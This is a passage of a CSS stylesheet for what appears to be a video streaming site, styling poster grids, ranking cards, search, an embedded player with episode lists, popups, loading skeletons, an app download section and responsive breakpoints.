	content: '';
	position: absolute;
	left: -100%;
	top: -44%;
	z-index: -1;
	background: #9e9e9e;
	height: 150%;
	width: 150%;
	border-radius: 16px;
	transform: rotateZ(45deg)
}

.module-item-top.top1::after {
	background: #e50914
}

.module-item-top.top2::after {
	background: #f73
}

.module-item-top.top3::after {
	background: #ffa82e
}

.module-poster-item {
	width: calc(12.5% - 18px)
}

.module-poster-items-small .module-item-cover {
	padding-top: 58%
}

.module-poster-item-info {
	margin-top: 12px
}

.module-poster-item-info .module-item-note {
	margin-top: 3px;
	color: #757575
}

.module-poster-item-title {
	text-align: center;
	font-size: 14px
}

.module-poster-items-small .module-item-note {
	margin: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	left: initial;
	bottom: initial;
	color: #fff;
	padding: 2px 8px;
	background: #e50914;
	border-radius: 8px 7px 8px 8px
}

.module-paper-item {
	width: calc(25% - 18px);
	background: #fff;
	position: relative;
	border-radius: 8px;
	overflow: hidden;
	z-index: 2
}

.module-paper-item-header {
	padding: 20px 15px 25px;
	text-align: center;
	background: url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -20px
}

.module-paper-item-header>i {
	position: absolute;
	left: 38%;
	top: -15px;
	color: #e50914;
	opacity: .06
}

.module-paper-item-title {
	font-size: 18px;
	display: inline-block;
	position: relative
}

.module-paper-item-title::after {
	content: '';
	position: absolute;
	bottom: -12px;
	left: 40%;
	width: 20%;
	background: #212121;
	height: 5px;
	border-radius: 50px
}

.module-paper-item-main a {
	padding: 10px 0;
	margin: 0 10px;
	min-height: 45px
}

.module-paper-item-main a:first-child::after {
	background: transparent
}

.module-paper-item-main a:hover {
	margin: 0;
	padding: 10px;
	background: #f7f8f9
}

.module-paper-item-main a::after {
	background: #f7f8f9
}

.module-paper-item-num {
	font-family: "Impact", "Roboto-Black", "Helvetica Neue", sans-serif;
	font-weight: 700;
	position: relative;
	color: #bcbcbc;
	font-size: 24px;
	line-height: 1;
	width: 50px;
	text-align: center
}

.module-paper-item-num-first {
	color: #e50914
}

.module-paper-item-num-second {
	color: #f73
}

.module-paper-item-num-third {
	color: #ffa82e
}

.module-paper-item-info {
	max-width: 70%
}

.module-paper-item-info p {
	color: #9e9e9e;
	font-size: 12px
}

.module-paper-item-main .icon-arrow-right {
	position: absolute;
	right: 12px;
	font-size: 10px;
	color: #c2c6d0;
	margin-top: 2px
}

.module-paper-item-main a:hover .icon-arrow-right {
	right: 22px;
	color: #e50914
}

.module-card-items {
	padding-top: 30px;
	margin-bottom: -30px
}

.module-card-item {
	width: calc(25% - 18px);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
	background: #fff;
	padding: 20px 20px 10px;
	margin-bottom: 50px !important;
	position: relative;
	border-radius: 8px
}

.module-card-item.top .module-item-cover::before {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 7px;
	border: 3px solid #e50914;
	z-index: 2
}

.module-card-item.top2 .module-item-cover::before {
	border-color: #f73
}

.module-card-item.top3 .module-item-cover::before {
	border-color: #ffa82e
}

.module-card-item-class {
	position: absolute;
	right: 0;
	top: -25px;
	height: 40px;
	background: #e9ecef;
	color: #616161;
	font-size: 13px;
	padding: 0 10px 0 2px;
	border-radius: 8px;
	font-weight: 700;
	line-height: 26px;
	z-index: -1
}

.module-card-item-class::after {
	content: '';
	position: absolute;
	left: -13px;
	top: 0;
	background: #e9ecef;
	border-radius: 8px;
	width: 100%;
	height: 100%;
	transform: skewX(-20deg);
	z-index: -1
}

.module-card-item-class i {
	vertical-align: -1px;
	margin-right: 5px
}

.module-card-item-poster {
	width: 120px;
	margin: -45px 0 0 -10px;
	float: left;
	position: relative;
	z-index: 1
}

.module-card-item-info {
	margin-left: 130px;
	min-height: 103px
}

.module-card-item-title {
	font-size: 16px;
	margin-bottom: 8px;
	line-height: 1.2
}

.module-card-item-info .module-info-item {
	font-size: 13px;
	padding-bottom: 3px;
	color: #757575
}

.module-card-item-info .module-info-item-title {
	min-width: 37px;
	font-weight: 400
}

.module-card-item-info .module-info-item-link {
	margin-right: 8px
}

.module-card-item-footer {
	background: #f3f5f7;
	height: 30px;
	margin: 0 -10px;
	border-radius: 8px
}

.module-card-item-footer a {
	margin: 0 0 0 20px;
	z-index: 1;
	position: relative;
	top: -15px;
	float: left
}

.module-card-item-footer a::before {
	content: '';
	height: 100%;
	width: 100%;
	border-radius: 50px;
	position: absolute;
	left: -5px;
	border: 5px solid #fff;
	box-sizing: content-box;
	z-index: 1;
	top: -5px
}

.module-card-item-footer .icon-btn {
	width: auto
}

.module-card-item-footer .play-btn-o {
	padding: 0 15px
}

.module-card-item-footer .play-btn-o::after {
	border-radius: 50px
}

.search-box {
	flex: 1
}

.searchbar-main {
	width: 100%;
	max-width: 580px;
	height: 40px;
	position: relative
}

.searchbar {
	transition: background .2s ease;
	background: #e3e6ea;
	height: 40px;
	border-radius: 8px
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #fff;
	position: relative;
	z-index: 9
}

.search-input {
	height: 100%;
	width: 100%;
	padding: 0 15px;
	flex: 1;
	display: flex
}

.search-btn {
	height: 100%;
	padding: 0 15px
}

.search-btn i {
	font-size: 16px;
	vertical-align: -2px
}

.search-recommend-box {
	display: none;
	width: 100%;
	position: absolute
}

.searchbar-main.open .search-recommend-box {
	display: inline-block
}

.search-recommend {
	position: relative;
	z-index: -1;
	width: 97%;
	left: 1.5%;
	font-size: 0
}

.search-recommend-title {
	font-size: 14px;
	color: #757575;
	padding-bottom: 5px
}

.searchbar-main.open .search-recommend {
	position: absolute;
	background: #fff
}

.search-tag {
	font-size: 0;
	margin: 0 -5px
}

.search-tag a {
	color: #424242;
	background: #e9ecef;
	padding: 0 15px;
	margin: 5px
}

.search-tag a:hover {
	background: #e3e6ea
}

.search-tag a:hover,
.search-tag .hot {
	color: #e50914
}

.search-tag .hot {
	background: #ffeae5
}

.search-tag .hot:hover {
	background: #ffddd5
}

.search-tag i {
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 14px
}

.cancel-btn {
	display: none
}

.navbar-item i.icon-arrow-go {
	transition: all .2s ease;
	float: right;
	line-height: 40px;
	font-size: 12px;
	color: transparent;
	margin-right: 20px
}

.navbar-item.active a {
	color: #e50914;
	font-weight: 700
}

.tab-list {
	display: none
}

.tab-list.active {
	display: block
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-class::after {
	border-radius: 0
}

.module-class-items {
	padding: 0;
	margin: 0;
	display: flex
}

.module-class-items:last-child::after,
.module-class-items:last-child .module-class-item::after {
	height: 0
}

.module-class-item {
	display: inline-flex;
	padding: 5px 0
}

.module-item-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	width: 45px;
	white-space: nowrap;
	min-height: 40px;
	line-height: 44px;
	margin-right: 20px
}

.module-item-title i {
	margin-left: 10px;
	vertical-align: initial;
	font-size: 12px;
	transform: scale(0.6) rotate(270deg);
	color: #c2c6d0
}

.module-item-box {
	display: inline-block;
	margin-left: -5px
}

.module-item-box a {
	padding: 6px 12px;
	font-size: 14px;
	margin: 5px;
	white-space: nowrap;
	display: inline-block;
	border-radius: 8px
}

.module-item-box .active {
	color: #e50914;
	background: #ffddd5;
	font-weight: 700
}

.module-item-box .active::after {
	border-color: #ffddd5
}

.module-page {
	margin: 30px 0 0
}

.module-ranking {
	margin-bottom: 30px
}

.module-more,
.module-footer {
	text-align: center;
	border-top: 2px solid #e9ecef;
	margin-top: 10px
}

.view .module {
	padding-bottom: 40px
}

.module-info-heading h1 {
	font-size: 30px;
	line-height: 1.38;
	margin-bottom: 10px;
	position: relative
}

.module-info-tag-link {
	background: #fff;
	margin-right: 6px;
	padding: 0 12px;
	font-size: 14px
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #424242;
	cursor: pointer
}

.module-info-tag-link span:hover,
.module-info-tag-link a:hover {
	color: #e50914
}

.module-info-tag-link .slash,
.module-info-tag-link .slash:hover {
	color: #bcbcbc;
	cursor: auto
}

.module-info-tag-link:last-child {
	margin: 0
}

.module-info-items {
	padding: 20px 25px;
	position: relative;
	z-index: 10
}

.module-info-item {
	font-size: 14px;
	display: flex;
	padding-bottom: 5px;
	word-break: break-all
}

.module-info-item-content span:nth-child(2n-1) {
	cursor: pointer
}

.module-info-item-content span:nth-child(2n-1):hover {
	color: #e50914
}

.module-info-item-link::after {
	content: '、';
	color: #9e9e9e;
	margin-right: 2px;
	font-weight: 700
}

.module-info-item-link:last-child::after {
	content: ''
}

.module-info-item-title {
	display: inline-block;
	min-width: 46px;
	font-weight: 700
}

.module-info-introduction {
	margin-bottom: 15px;
	padding-bottom: 15px
}

.module-info-introduction-content {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	word-wrap: break-word;
	display: -webkit-box;
	overflow: hidden;
	max-height: 44px
}

.module-list {
	background: #fff
}

.module-play-list {
	margin: -5px;
	max-height: 380px;
	overflow-y: auto
}

.module-play-list-link {
	cursor: pointer;
	color: #424242;
	margin: 5px;
	padding: 0px 10px;
	text-align: center;
	position: relative
}

.module-play-list-link.active {
	color: #e50914;
	font-weight: 700;
	background: #fff0ec !important
}

.module-play-list-link:hover {
	background: #fff0ec !important;
	color: #e50914
}

.module-play-list-link:hover::after {
	border: none
}

.module-play-list-link.active::after {
	border: none
}

.module-play-list-base .module-play-list-link {
	width: calc(10% - 10px)
}

.module-play-list-large .module-play-list-link {
	width: calc(14.2857% - 10px)
}

.module-play-list-larger .module-play-list-link {
	padding: 3px 20px;
	min-width: calc(20% - 10px)
}


.player-box-main {
	position: relative;
	overflow: hidden
}
.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.module-player {
	padding-bottom: 40px
}

.handle-btn {
	font-size: 14px;
	text-align: center;
	cursor: pointer
}

.module-player-handle-item.next {
	display: none
}

.prompt .main {
	padding-bottom: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt {
	height: 500px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt-pic {
	height: 150px;
	padding-bottom: 20px
}

.module-prompt-pic img {
	height: 100%;
	width: 100%
}

.module-prompt a {
	color: #757575
}

.module-prompt p {
	margin-top: 60px
}

.module-prompt-info {
	color: #757575;
	font-size: 14px;
	padding: 0 30px;
	width: 100%
}

.module-prompt-info-bg {
	position: relative;
	padding: 30px
}

.module-prompt-info-bg::after {
	content: '';
	position: absolute;
	height: 120px;
	width: 600px;
	background: linear-gradient(to bottom, #e9ecef 0%, #f7f8f9 50%);
	bottom: 110px;
	left: calc(50% - 300px);
	z-index: -1;
	border-radius: 50%
}

.module-jump-prompt {
	height: 80vh;
	width: 450px;
	margin: 0 auto;
	background: #fff url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -30px;
	box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.07);
	border-radius: 18px;
	position: relative;
	top: 5vh;
	left: 0
}

.module-jump-prompt::before {
	content: '';
	position: absolute;
	left: calc(50% - 24px);
	bottom: -80px;
	width: 48px;
	height: 48px;
	background: url(../images/logo-o.svg) no-repeat;
	z-index: -1;
	background-size: contain
}

.module-jump-icon {
	height: 100px;
	width: 170px;
	margin: 0 auto 30px;
	background: url(../images/jump.svg) no-repeat 20px;
	background-size: contain
}

.spinner {
	width: 60px;
	height: 18px;
	position: relative;
	margin: 0 auto 30px;
	font-size: 14px;
	text-align: center
}

.k-loader {
	display: inline-block;
	font-size: 2em;
	margin: 0 .5em 0 .2em;
	position: relative;
	height: .5em;
	width: 1em
}

.k-loader:before,
.k-loader:after {
	content: "";
	display: block;
	height: .5em;
	position: absolute;
	width: .5em;
	border-radius: 50px
}

.k-loader:before {
	animation: k-loadingK 1.2s ease-in-out infinite, k-loadingM .6s ease-in-out infinite;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%)
}

.k-loader:after {
	animation: k-loadingL 1.2s ease-in-out infinite, k-loadingN .6s ease-in-out infinite;
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.fixedGroup {
	position: fixed;
	right: 0;
	bottom: 85px;
	width: 34px;
	z-index: 10;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	box-sizing: border-box;
	border-radius: 4px;
	background-color: #fff;
}

.fixedGroup .fixedGroup-item {
	position: relative;
	font-size: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 36px;
	height: 36px;
	cursor: pointer;
}

.fixedGroup .retop {
	display: none;
}

.fixedGroup .fixedGroup-item i {
	display: block;
	padding: 4px;
	box-sizing: border-box;
	width: 28px;
	height: 28px;
	border-radius: 4px;
}

.fixedGroup .fixedGroup-item::after {
	content: "";
	position: absolute;
	right: 50%;
	bottom: 0;
	width: 20px;
	height: 1px;
	background-color: #0c0d0f0f;
	transform: translateX(50%);
}

.fixedGroup .fixedGroup-item:last-child::after {
	content: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: rgb(245, 245, 245);
}

.fixedGroup .fixedGroup-item .fixedGroup__cell {
	display: none;
	font-size: 15px;
	position: absolute;
	top: 2px;
	right: 54px;
	padding: 0 12px;
	color: #fff;
	font-size: 14px;
	border-radius: 2px;
	background-color: #4d4d4d;
	min-width: 52px;
	min-height: 32px;
	line-height: 32px;
	animation: fadeInOut .2s ease-out 0s forwards;
	transform: all .2s;
	white-space: nowrap;
}

.fixedGroup .fixedGroup-item:hover .fixedGroup__cell {
	display: block;
}

@keyframes fadeInOut {
	0% {
		transform: scale(.5);
	}
	100% {
		transform: scale(1);
	}
}

.fixedGroup .fixedGroup-item .fixedGroup__cell .fixedGroup__triangle {
	position: absolute;
	top: 12px;
	right: -5px;
	width: 10px;
	height: 10px;
	background-color: #4d4d4d;
	border-top-right-radius: 2px;
	transform: rotate(45deg);
}

@keyframes k-loadingK {
	0% {
		left: 0;
		transform: scale(1.2)
	}
	50% {
		left: 100%;
		transform: scale(1)
	}
	100% {
		left: 0;
		transform: scale(1.2)
	}
}

@keyframes k-loadingL {
	0% {
		left: 100%;
		transform: scale(1.2)
	}
	50% {
		left: 0;
		transform: scale(1)
	}
	100% {
		left: 100%;
		transform: scale(1.2)
	}
}

@keyframes k-loadingM {
	0% {
		z-index: 0
	}
	50% {
		z-index: 10
	}
	100% {
		z-index: -2
	}
}

@keyframes k-loadingN {
	0% {
		z-index: 1
	}
	50% {
		z-index: -2
	}
	100% {
		z-index: 10
	}
}

#page {
	padding: 15px 0;
	font-size: 0;
	text-align: center;
}

.page-link {
	line-height: 34px;
	display: inline-block;
	font-size: 14px;
	border-radius: 8px;
	background: #e9ecef;
	min-width: 34px;
	position: relative;
	margin: 5px
}
.page-current:hover, .page-current {
    background: #e50914;
    color: #fff;
    background: linear-gradient(to right,#ff711f 0%,#e50914 100%);
    box-shadow: 0 10px 12px -4px rgba(229,9,20,.25);
    font-weight: 700;
}

.page-previous,
.page-next {
	padding: 0 18px
}

.page-more {
	background: #e9ecef;
	width: 180px;
	margin-top: -15px;
	border-radius: 0 0 18px 18px
}

.open~.shortcuts-mobile-overlay {
	background-color: rgba(57 61 73 / 80%);
	pointer-events: auto;
	z-index: 99
}

.none {
	display: none;
}

.popupShow {
	display: block !important;
}

.popup {
	box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.05), 0 1.5rem 2.2rem rgba(0, 0, 0, 0.1) !important;
	overflow: hidden;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 150px;
	width: 120%;
	background: #f9d342;
	position: absolute;
	bottom: -95px;
	left: -10%;
	z-index: -1;
	border-radius: 50%
}

.popup-header {
	text-align: center;
	padding: 25px 0 10px
}

.popup-title {
	position: relative;
	font-size: 20px;
	font-weight: 900;
	display: inline-block
}

.popup-title::before {
	content: '';
	position: absolute;
	width: 90px;
	height: 15px;
	left: -5px;
	background: #ffddd5;
	bottom: 3px;
	border-radius: 4px;
	transform: skewX(-15deg);
	z-index: -1
}

.popup-main {
	padding-bottom: 10px
}

.popup-main p {
	padding: 2px 0 0
}

.popup-main .pc {
	padding: 10px 0
}

.popup-main p a {
	color: #e50914
}

.popup-main p:last-child {
	padding-top: 15px;
	margin-top: 15px
}

.popup-main p:last-child::after {
	background: #e3e6ea
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-btn {
	cursor: pointer
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	background-color: #0c0d0f;
	border-radius: 8px
}

.skeleton-bg,
.skeleton .module-poster-item-title,
.skeleton .module-card-item-title,
.skeleton .module-info-item span,
.skeleton .module-card-item-footer span,
.skeleton.module-play-list-link {
	background: linear-gradient(90deg, #e9ecef 25%, #e3e6ea 37%, #e9ecef 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover {
	background: linear-gradient(90deg, transparent 25%, #e3e6ea 37%, transparent 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: url(../images/loading.jpg) no-repeat center;
	background-size: 100%;
	z-index: -1
}

.skeleton .module-poster-item-title {
	height: 22px
}

.skeleton .module-poster-item .module-item-cover:hover {
	box-shadow: none
}

.skeleton .module-card-item-class {
	width: 38px
}

.skeleton .module-card-item-title {
	height: 18px;
	border-radius: 4px
}

.skeleton .module-info-item span {
	height: 14px;
	width: 30px;
	margin: 3px 3px 3px 0;
	border-radius: 4px
}

.skeleton .module-card-item-footer span {
	border-radius: 50px;
	height: 30px;
	width: 60px;
	top: -15px;
	position: relative;
	z-index: 1;
	margin-left: 20px;
	display: inline-block
}

.skeleton.module-play-list-link {
	height: 34px
}

.skeleton.module-play-list-link:hover {
	background: #e9ecef !important
}

.skeleton.module-play-list-link::after {
	border-color: transparent
}

.module-play-list-larger .skeleton.module-play-list-link {
	height: 40px
}

@keyframes skeleton-loading {
	0% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0 50%
	}
}

.player-rm {
	padding: 15px 10px;
	background: #000;
	position: relative;
	z-index: 10
}

.rm-list {
	font-size: 0
}

.rm-list img {
	display: block;
	width: 100%;
	border-radius: 8px
}

.rm-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}


.app-module {
	padding: 40px 0 80px;
	position: relative
}

.app-module::after {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -30px;
	background: url(../images/app-bg.png) no-repeat;
	background-size: 80%;
	z-index: -2
}

.app-info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center
}

.app-title {
	font-size: 48px
}

.app-desc {
	font-size: 16px;
	color: #9e9e9e
}

.app-downlist {
	padding-top: 25px
}

.app-downlist .app-downlist-go {
	width: 200px;
	text-align: center
}

.app-downlist .app-downlist-go.disable {
	cursor: not-allowed;
	background: #c2c6d0;
	filter: grayscale(100%)
}

.app-downlist .app-downlist-go:hover.disable::after {
	height: 0
}

.app-pic {
	position: relative;
	padding: 20px 0;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: url(../images/phone.png) no-repeat center;
	height: 500px;
	width: calc(100% + 80px);
	margin: 80px -40px 0;
	background-size: contain
}

.app-pic::before,
.app-pic::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	background: rgba(247, 248, 249, 0.58);
	width: calc(50% - 123px);
	z-index: -1
}

.app-pic::before {
	left: 0
}

.app-pic::after {
	right: 0
}

.app-pic-list {
	animation: move 180s linear infinite;
	position: relative;
	z-index: -2;
	top: 0px;
	height: 100%;
	width: 218%;
	white-space: nowrap;
	display: flex
}

.app-pic-list-poster {
	height: 100%;
	width: 100%
}

.app-pic-list img {
	height: 100%;
	display: block
}


@keyframes move {
	0% {
		transform: translateX(0px)
	}
	100% {
		transform: translateX(-100%)
	}
}

.app-qrcode {
	height: 180px;
	width: 180px;
	border-radius: 18px;
	background: #fff;
	overflow: hidden;
	/*padding: 6px;*/
	/*position: absolute;*/
	/*left: calc(50% - 100px);*/
	bottom: 45px
}

.app-qrcode img {
	height: 100%
}



.links-list {
	border-top: 2px solid #f1f3f5;
	position: relative;
	padding: 25px 0;
	margin-top: 20px;
	word-break: break-word;
	font-size: 0
}

.links-list .module-heading {
	display: inline-block;
	background: #f7f8f9;
	padding-right: 15px;
	position: absolute;
	left: 0;
	top: -13px;
	margin: 0
}

.links-list h3 {
	font-size: 16px
}

.links-list-go {
	font-size: 14px;
	margin: 0 10px 10px 0
}

.links-list-go:hover {
	text-decoration: underline
}

.footer-content {
	background: #e9ecef;
	margin: 0 -40px;
	padding: 20px 40px
}

.foot-logo {
	height: 28px
}

.foot-logo img {
	display: block;
	height: 100%
}

.foot-copyright {
	flex: 1;
	text-align: right
}

.foot-copyright a {
	margin-left: 20px;
	font-size: 13px;
	position: relative
}

.foot-copyright a::before {
	content: '/';
	position: absolute;
	left: -13px;
	color: #c2c6d0;
	bottom: -5%;
	font-size: 12px;
	font-weight: 400
}

.foot-copyright a:first-child::before {
	content: ''
}

.foot-copyright p {
	font-size: 12px;
	margin-top: 3px;
	color: #757575
}

@media (max-width: 4096px) {
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
}

@media (max-width: 1789px) {
	.module-poster-items-small .module-poster-item:last-child {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+3),
	.module-poster-items-base .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item,
	.player .module-poster-items-base .module-poster-item {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+15),
	.player .module-poster-items-base .module-poster-item:nth-child(n+15) {
		display: none !important
	}
	.module-poster-item {
		width: calc(14.285714% - 18px)
	}
	.module-card-item {
		width: calc(33.33% - 18px)
	}
	.module-title {
		font-size: 28px
	}
}

@media (max-width: 1549px) {
	.module-poster-item {
		width: calc(16.666667% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(12.5% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(25% - 10px);
		padding: 3px
	}
}

@media (max-width: 1369px) {
	.module-card-item {
		width: calc(50% - 18px)
	}
}

@media (min-width: 1025px) {
	.view .module-title,
	.player .module-title {
		font-size: 24px
	}
	.view .module-heading.player-heading {
		height: 33px
	}
	.module-title a:hover {
		color: #e50914
	}
	.module-title a:hover .module-title-en,
	.module-title a:hover .module-ranking-tab-info {
		filter: grayscale(100%)
	}
	.module-poster-item .module-item-cover:hover {
		  box-shadow: 
    -3px 0 15px 3px rgba(128,128,128, 0.2), /* 左侧阴影 */
    3px 0 15px 3px rgba(128,128,128, 0.2), /* 右侧阴影 */
    0 -3px 15px 3px rgba(128,128,128, 0.2), /* 上方阴影 */
    0 3px 15px 3px rgba(128,128,128, 0.2); /* 底部阴影 */
		
	}
	.sidebar {
		width: 200px;
		padding: 64px 15px 0
	}
/* .main {
background-image: url('https://img.5idm.com/默认标题__2023-11-23+02_45_17.png');
background-size: cover;
background-attachment: fixed;
}*/
	.main,
	.footer {
		margin-left: 200px;
		padding-left: 40px;
		padding-right: 40px
	}
	.header {
		margin: 0 0 0 200px
	}
	.domain {
		position: absolute;
		bottom: 20px;
		width: 100%;
		left: 0
	}
	.domain img {
		width: 76%;
		margin-left: 12%
	}
	.navbar-item {
		font-size: 16px
	}
	.player-heading {
		margin-bottom: 17px
	}
	.player-heading .module-tab {
		margin: -8px 0 -25px
	}
	.player-list {
		height: 100%
	}
	.player-box-main {
		position: relative;
		overflow: hidden;
		display: inline-block;
		z-index: 10;
		width: calc(100% - 360px)
	}
	.player-box {
		font-size: 0;
		position: relative;
		background: #fff;
		border-radius: 0 0 18px 18px
	}
	.player-box::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 0 0 18px 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-side {
		position: absolute;
		right: 0;
		top: 0;
		width: 360px;
		height: 100%;
		bottom: 0;
		z-index: 10;
		border-bottom-right-radius: 18px
	}
	.module-player-info {
		padding: 20px;
		position: relative;
		background: #e9ecef
	}
	.module-player-info .module-info-heading {
		margin: 0;
		position: relative
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		position: initial;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		word-wrap: break-word;
		display: -webkit-box;
		overflow: hidden;
		max-height: 54px
	}
	.module-player-info .module-info-heading h1::before {
		left: -20px;
		height: 28px
	}
	.module-player-info .module-info-tag-link {
		background: #f7f8f9
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #e3e6ea
	}
	.speed:hover .speed-prompt {
		display: block
	}
	.player .module-play-list-content {
		padding-bottom: 20px
	}
	.player .module-player .module-title {
		font-size: 14px;
		flex: 1;
	}
	.player .player-heading {
		margin: 0;
		padding: 0 20px;
		background: #e9ecef
	}
	.player .player-heading .module-tab {
		margin: 0 0 -1px;
		flex: 3;
	}
	.player .player-heading .module-tab-items {
		padding: 0;
		width: 100%;
	}
	.player .module-list {
		box-shadow: none;
		background: transparent;
		height: calc(100% - 205px);
		overflow: auto;
		border-radius: 0
	}
	.player .module-list.active {
		border-top: 1px solid #e3e6ea
	}
	.player .module-play-list {
		max-height: initial
	}
	.player .module-play-list-base .module-play-list-link {
		width: calc(33.33% - 10px)
	}
	.player .module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.player .module-play-list-larger .module-play-list-link {
		min-width: calc(100% - 10px)
	}
	.player .module-tab-items {
		background: transparent
	}

		.player .player-heading .module-tab-item.active {
		position: relative;
		z-index: 1;
		border-radius: 8px 8px 0 0;
		background: #fff;
		box-shadow: none;
		border: 1px solid #e3e6ea;
		border-bottom-color: #fff
	}
	.player .player-heading .module-tab-items-box {
		padding: 0
	}
	.player .player-heading .module-tab-item {
		line-height: 40px;
		padding: 0 12px
	}
	.module-player-handle-items {
		position: absolute;
		bottom: 0;
		width: 100%;
		height: 60px;
		z-index: 9;
		display: flex;
		align-items: center;
		border-top: 1px solid #f3f5f7;
		background: #fafafa;
		border-bottom-right-radius: 18px
	}
	.module-player-handle-item {
		font-size: 0;
		display: inline-block;
		flex: 1;
		position: relative;
		border-left: 3px solid #e3e6ea
	}
	.module-player-handle-item:first-child {
		border: none
	}
	.handle-btn {
		font-weight: 700;
		line-height: 15px
	}
	.module-player-handle-item:hover .handle-btn {
		color: #e50914
	}
	.play-btn.icon-btn span {
		display: none
	}
	.module-card-item-footer .icon-btn {
		padding: 0 8px 0 3px;
		margin-right: -15px
	}
	.module-card-item-footer .icon-btn,
	.module-card-item-footer .icon-btn::after {
		border-radius: 50px 18px 18px 50px
	}
	.module-card-item-footer .icon-btn::before {
		border-radius: 50px 25px 25px 50px
	}
	.module-card-item-footer .icon-btn+.play-btn-o {
		padding: 0 15px 0 13px
	}
	.module-card-item-footer .icon-btn+.play-btn-o,
	.module-card-item-footer .icon-btn+.play-btn-o::after {
		border-radius: 18px 50px 50px 18px
	}
	.module-card-item-footer .icon-btn+.play-btn-o::before {
		border-radius: 25px 50px 50px 25px
	}
	.handle-btn-icon {
		margin-right: 10px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.drop-qrcode {
		top: inherit;
		bottom: 50px;
		width: 330px;
		right: 15px
	}
	.drop-qrcode-content {
		padding: 20px;
		font-size: 0
	}
	.drop-qrcode-info {
		text-align: center
	}
	.drop-qrcode-img {
		padding: 30px 0 15px
	}
	.drop-qrcode-img img {
		height: 160px;
		width: 160px;
		margin: 0 auto
	}
	.drop-qrcode-info-text {
		font-size: 14px;
		padding-left: 15px
	}
	.drop-qrcode-info-text p {
		color: #757575
	}
